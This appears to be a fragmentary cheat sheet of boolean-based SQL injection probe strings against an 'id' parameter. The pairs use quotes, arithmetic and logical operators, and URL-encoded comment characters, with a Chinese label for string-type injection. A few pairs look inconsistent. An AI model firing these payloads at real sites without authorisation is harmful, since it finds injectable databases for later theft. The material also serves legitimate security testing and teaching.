 id=1’and 1%23 id=1’ and 0%23
id=1’ and 1-0%23 id=1’ and 1-1%23
id=1’ and 1+0%23 id=1’ and 1+1%23
id=1’ and 1*0%23 id=1’ and 1*1%23
id=1’ and 2/1%23 id=1’ and 2/2%23
id=1’ and 2<<1%23 id=1’ and 2<<0%23
字符型
id=1’ and 2>>1%23 id=1’ and 2<<0%23
id=1’ and 1|1%23 id=1%’ and 1|0%23
id=1’ and 1||1%23 id=1’ and 1||0%23
id=1’ and 1&&1%23 id=1’ and 1&&0%23
id=1’ and 1^1%23 id=1’ and 1^0%23
id=1’ and 1%3%23 id=1’ and 2%3%23